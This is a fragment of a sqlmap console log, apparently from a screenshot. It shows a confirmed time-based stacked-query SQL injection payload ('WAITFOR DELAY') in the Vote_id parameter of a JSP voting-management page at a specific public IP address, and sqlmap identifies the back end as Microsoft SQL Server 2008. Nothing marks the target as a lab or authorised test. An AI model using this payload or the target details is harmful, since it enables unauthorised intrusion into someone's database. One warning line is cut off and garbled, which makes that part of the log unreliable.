 Parameter: #1* (URI)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://111.229.107.89:9089/vote_manage/edit2.jsp?Vote_id=';WAITFOR DELAY '0:0:5'--
---
[21:05:21] [INFO] testing Microsoft SQL Server
[21:05:21] [WARNING] it is very important to not stress the network connection during usage of time-based payl
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[21:05:26] [INFO] confirming Microsoft SQL Server
[21:05:31] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, Django
back-end DBMS: Microsoft SQL Server 2008